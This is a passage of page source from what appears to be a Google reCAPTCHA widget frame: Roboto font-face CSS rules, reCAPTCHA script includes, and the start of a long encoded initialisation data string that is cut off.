  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VIbredUWe3A-L3us3X5NLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VIbredUWe3A-L3us3X5NLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VIbredUWe3A-L3us3X5NLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1gsccKLU8O9w7MEw45JGjF3wqBlw689c8OoD8KpwrdoCsO9w6bCpsK9LSpkw75lw5HDrjN3w7fDocK0HQvDgMKGw44GPcOtHMK0wqfDlcOeDMOyVSxxwoQoLsOCVMKqw5rDpBR9wohKISZJwoDDh8KHIsOxwrYYw5TDmMOZwp/CiwJ2L8KgTcO/PhHDmGHCrsOAwoLDicKlwr7DqcOmGH5xwp5nRA5uWsOpcjbChcO1X8KEUsKLw5vCunLDiSMIwoZ0w7dSwrzDuUFCDsOewo/Di0tIw4NjAMK6wpLCpMOgw6ZuOsKmND5+wrvDqcKgd8K/[base64]/KyFYQsKWSBbDvMOrw6/Ct8KiwrbDksOVwr/CkSvCnsOfPjLCrRotBkdhwpvDlcOUGcKsGMKhF3HDsMKCw7QfWMKuAF9rWcKMdcKnQAzCh3DDjsOJwpvDncO9WcOwwp7DvMKHw4rDh0IXw4Ydw7YaB244dBRZwrXDu0TCgHLCiCbDvD/DpXfDrCXDl8OAw4IPJEjCgWJpBsOmwpclwozDqcK/wrMVw7sbKsO4IcKCwoJXGsKQwobCucKpw6NSw6Vqw7kAwrJRFMOTwoxUHxLCvUc9w7TDkBzCisOMwosqGGfCsiZOwphewqMfHsOfcMOswqUfw4Zew7l+wp5CXVzDtCbCoxvDvFVbw4/[base64]/HsK8w7USwoRjQgcRb8KUw5szbcOmw6vDv8OMw7U6PCvCt8OsDsOzwqzDk3fDhDo3wpEkwrRLwrQhJ8OjecKiw7o3UH/Dp03CtWrClcOXbyducDEDw7vDknl6IcK7wrREwrYgwqvDjk/DpcOiM8KKTMKbO8OQwoEjwpgJSl8GPGBRwoEYw4c1w6M3Zh/[base64]/CuQVKcWfDo8OsWsKmwohdMEfCpcKSLBUlwoofIRs0LVszwozCsMOHw4xLwrDCrcO1KcObLsKLABbDvMKcCMO4H8OCw75HQA7Ct8OHCcKIFMKAwpp5BClUwp7DmmwHDcO6wpXDkMKqwrpWwrHCkidbOxVlF8KLEcK2w48XwrRfQsKuU1R9wqLDjV/[base64]/[base64]/DgXPCmsKLw5fDmnnCu8OuwrXCjizCnsOAacK2HRHCswzCo2HDiMOdLHdlwpvDm8Olw4B6ejURwrXCpHHDtsKXWxHCnsOgw4LCk8K2wpbCpMKKwpsYwoHCom3CpQ/CiHbDiMKNBz/Dt8KlKcOQQMOSBH9Tw7DCqwfDgAcHw6rCnMOYwrB1C8KOCgJSX8KQw7U+wp3CmMO/IcKlVDxAwovDg0jDoVIbCjfDvsOXwrhZw7JqwofCnEfCv8OPccOswosCDsOVKcKGw57Dl0MTO8OHTWzCrinCsWwvaMO1wrXDqV8wK8Kuw74XO8OsWRXCvsKLL8KnU8OvGiXCocOZT8OhGmQITULDp8K4DsKzwrhxD0how64NQcKCw5fDjMO0KsKhwo9CT3/DjlLDnXt8LcOgCcOtw5LDsgvDpsKQDcO4PHjDucO3Q18JXBjDmTfCiMOIwrbCtALDtmpZw75MfCAbBHVSV8KYw7LDnz/DnBPDjMO0w5E1wo5vwpggdcKFbsK1w746G2ILRF7Cp3E5R8KJwqljwq7DsMOvdsKcw5jCn8KQwo7Dj8OsKMOew7dIfMKaw57CgcOEwqbCqcOvwrEUVMKYbMKUw6LDs8K9w69twoPDmMO5ZBUxHAIEw4lwUXQMw5oew5EsfmjDjMOpw5MxwrxldGPCl8O8VFPCiEdZw6/[base64]/Wh/CoMKsw7LDscKBw57DpXwbb1pmWsKKOGFSwpxNV8KbwoVHOSt9w7/Do0I/[base64]/wpLDm27Cp8KmbkYkw68gw7NMScKCaAo5PMOGT8OxwqDCkD9Gw654w6fDpjk7w5lwwr7Dg8KVUcOSw7jDhDE/w45XNW0sw5HDj8KRw5nDuMKlWljDqm3CqcKrRS5rAV3DmcOBOsOEd05PECAnEWbDucOURlABFgl5wqbDpH7DqcKFw49Iw7PCsVkKw6kQwoxCYHDDrsOBHsO0wrvCusKRecO7D8OTMQo7DixrBTFXwrbCs2vCokALGgfDoMK/EU3DvcKbSHrCj0UMEMKIbiXDuMKVwrjDmx8IdcK2YsO2wo05woLCgsOhMRMQwrvDoMOswpILSADCkMKIw75Gw4XCncOXNMKVdgtWwqfCi8OZw6x8w4bCqVTDnApTdMKowokeHWAvL8KDXMOJwpbDsMKfw7/DjsK0w6xMwrHDssOgXsOpFsOeKDrCicOrwoVswpkXw5QzQwTDuRXCgD1qEcOOGWrDpMKKNcK/YizCmMOdMMOMdHjDgMOOVQHDrBHDnsO+MsKoPD3DuMK/[base64]/[base64]/[base64]/Cs8K1wpRNYl7ChgDDn3nCjx/DpMOlwoZawrbCkSJ0AMKhMF/DjRt4BgTCtwjDhsOrw77Dp8OnwrXDijLCtgc8XsO8wozCp8O7JsKRwqBkwq7DqsOGw7RXwppPw6wIKsOxwpFEdMOBwqk/[base64]/CgMO+w5FRwoM2w5zCjynDrcO/[base64]/[base64]/DqH/DhsK/[base64]/RcK5QcOVw5nCicK3w7I8wp3CpsOOwpHDsSQywqshwrzDpQbClizDlRzCpVbCtcOAw4/[base64]/[base64]/[base64]/CtHTCgsOFGMOcw4DDksKTUMOMw68DZcKYwrs0wogAw7nDiMOnPHEmwp3CmsOGwo0/[base64]/w4nDm8OeFVVzT8K+MFcuwo9DU8KxdMKudcO9wqtTw77DvcK7wolDw799aMKiw6jCnGjDjDtnw7/DmcOpOsKzwq9pAU7CvSbCs8KTQMOADcKRCirCpGQ3C8Kjw4nCtsOIwohSw67CmsKBOcOKFndgPMKMPgZNRlLCscKfwocqwp/DkhLDlMOZWsKpw58dZsKMw7vClsK6bDrDkl/[base64]/DsHRuUQw0N8KiWmLDmVDDjXPCo8KMwobDkMOXEsKJwoYgIsO+PsOkwpPCp1rDlDd/HMObwrMKJiZJeDwcNcOHbzfDocOxwoNkw4NTwrZRFh7DpiPDi8OFw5HCtBw6wpfClnpVw4TDlgfCkgZ9bDHDmMKew5/[base64]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[base64]/WzgBcnc3w69lZzFbD8OvacOoVcOdwqLDpcOfw5RNw6wTKMOEwoNlQlYzwpXDuFgEF8OZUUcQwpbDj8KIwqZPw4bCgcKwVsOlw7LCojDCl8O/JsOjw7rDjlzCmSTCrcOhw6I+wqDDikXCqcOyTcOmRDvDqMORHMOndcOow5tTw6xkw4JbRU7CkH3DgA7CrMO8KGdXVT7Culdwwq4NbhjChMK4YAwsMMK8w7cywqTCvmnDjcKqw5Vdw6bDiMOPwrRjKsOawo1Tw6HDucOreRLCkyvDi8O9wr15cT/ChMO8ZxHDm8OCVsK/SQ9zW8KRwqTDi8K3NnPDl8OuwpYyd0LDgsOuMAnDqMK/ESjDocKcwoJBwozDiwjDuSlYwrEQS8Orw6Zvw6l/MMOVbkwTRm09XcKHY0gnWsOWwpgDfjfDtXvCmS5cYhg6wrLCvMKhTMKawqFdHsK+wpsiXj7CrmXCs0FrwrB0w5/CtxDCq8Kuw6/[base64]/CuMKFUMOPHsO1woxGO8O1Hn4ePMOEw4FQKDxFIMO+w4B0JmtPw7XCoWIww7/DmcKMPsOuTW3Dm38cRm7DkBpWZsOjWsOrNMOqwpDDiMOBCDcFBcKpQBjCkcKHwq1te3YrYcOwGSNwwrjDkMKrYsK3J8Kpw5vCqsK9E8KJQ8K8w4rCscOiwrhlw7/Cq1ABWB9BTcOVXsKncA3DpcOcw6BjXCY+w5DCp8KSY8KUc2TCosOpMGZswqZeCsKLJcOKwoUWw5Y6LsO/w4pfwqYSwrnDtsORJgQnA8O8YizCgyHChMOuwoEawrwSw44Mw67Dr8Obw73ChWfDiyXDucOjYsK9Igp0a2nDig/DtcK+P0BgSR5WI2TCiHFVRFJIw7PDkMKHPMK+PhYbw4DCnH3DvyjCoMO+wq/CuxYpZMOEw6QJSsK9YQ/CinrCtMKYwqpTwqDDsnvCisKVXlErwqXDm8KiQ8O+AMOuwrDDvmHCjmQAf0PCk8OpwpXDm8KGE3bDisO9wq/DtHdSazbCu8OHGMOjOnHDlMKJCcOhLgLDr8OPMsKlWSHDvcOlL8KEw7oDw6N4wp/DtMOfM8Kfwow+w5xlKnzCv8O/[base64]/[base64]/fMOEwp7Dl8OswrLDkSzDvMKQwox/K8O/[base64]/DtGrCiMOkGsO7woovfAVvFQXDlA8AdkPDiRlww7YkTVhTCsKpwoTDv8OYwpLCgWnCrFrCpX9ybMONe8KswqFsOkfCqlVcw5tOwpjDsSFywoPDlyXDvzhcdAzCvwvDqRRAw5sHQ8K7EsKcA0jCv8KUwpvCpsOfwoXDscOwX8K+d8OYwoV5wqXDhsKbwr8rwr/DrsKMPnvCqQ8Qwo/DjCvComzCjsO1woQwwqrCnE7Cvy19AcOXw5/CmcOWIyDCkcOgwrsJw7XCsTPCncO/[base64]/Cj8OZBMK0e3ote8OiwqfCssOuw7XClsO/[base64]/CmcKfYz/[base64]/DqSXCj8Kmw7gkwoYgESlbU8ONwoRXw5F/w4BsXRQcaMOFwoVIwqvDtMKOKMOYXw98JMOoPk56XDLDp8OrFcOzG8OVa8KMw43ChcO2w5VFw7Yvw4fDlXJRah1ZwpTCisO8wqxgwqBwYiVxwozDkEfDisKxamrDmMOdw5bClhbCslbDn8K4BcO4YsOcH8K0w6BMw5VxBH7DlMObVcOyFzFabsKqGcKBw6jCiMOsw5t/RGPCv8OGwrVfaMKUw7zCqmjDv1Z3woVww5IDwobCsEpdw5DDtW3Cm8Okf1ESHkEjw4LCnG4ew5ZLOBkpcA5RwrNNw7zCrzjDuRDDkF1bwqNrwoYxw4AIcsKqcBrClUbDqMOvwphjGhRGwqHCk